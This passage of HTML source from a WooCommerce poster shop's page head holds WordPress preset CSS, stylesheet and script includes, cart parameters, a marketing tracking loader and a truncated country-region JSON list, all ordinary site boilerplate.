!important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theposterclub.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-tax-display-by-country-frontend-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/design/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='metorik-css-css' href='https://theposterclub.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-responsive-css' href='https://theposterclub.com/wp-content/themes/posterclub/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-flagicon-css' href='https://theposterclub.com/wp-content/themes/posterclub/includes/resources/flag-icon-css/css/flag-icon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://theposterclub.com/wp-content/themes/posterclub/dist/main-6ddccd4002234c258834.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=2bec0c7b5a831a62b06b' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="reaktion-session_id-js-after">
/* <![CDATA[ */
window.reaktionSessionIdUrl = 'https://theposterclub.com/wp-json/reaktion/v1/sessions';
/* ]]> */
</script>
<script type="text/javascript" id="reaktion-tracking-js-after">
/* <![CDATA[ */
var reaktionTrackingScript = document.createElement('script');
reaktionTrackingScript.type = 'text/javascript';
reaktionTrackingScript.src = 'https://api.reaktion.com/assets/tracking/store.js?s=j0187EtmeGaXQfn7QTLUcy9NrK6eDGvV';
document.head.appendChild(reaktionTrackingScript);
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Bag","cart_url":"https:\/\/theposterclub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_795bc28a52cbbe9aa069c104be7881fc","fragment_name":"wc_fragments_795bc28a52cbbe9aa069c104be7881fc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn 